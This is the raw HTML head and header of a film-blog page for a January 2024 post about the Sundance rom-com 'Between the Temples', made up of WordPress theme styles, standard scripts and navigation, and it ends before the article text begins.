

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2024/01/26/sundance-24-love-and-faith-collide-between-the-temples-in-quirky-jewish-rom-com/
body_size: 17594
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Sundance ’24: Love and Faith Collide ‘BETWEEN THE TEMPLES’ In Quirky Jewish Rom-Com &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Sundance ’24: Love and Faith Collide ‘BETWEEN THE TEMPLES’ In Quirky Jewish Rom-Com Comments Feed" href="https://recognizecity.com/2024/01/26/sundance-24-love-and-faith-collide-between-the-temples-in-quirky-jewish-rom-com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/7273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2024/01/26/sundance-24-love-and-faith-collide-between-the-temples-in-quirky-jewish-rom-com/" />
<link rel='shortlink' href='https://recognizecity.com/?p=7273' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F01%2F26%2Fsundance-24-love-and-faith-collide-between-the-temples-in-quirky-jewish-rom-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F01%2F26%2Fsundance-24-love-and-faith-collide-between-the-temples-in-quirky-jewish-rom-com%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-7273 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/themes/knight/assets/images/banner-image.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/01/26/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-26T15:17:45+00:00">January 26, 2024</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Sundance ’24: Love and Faith Collide ‘BETWEEN THE TEMPLES’ In Quirky Jewish Rom-Com</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
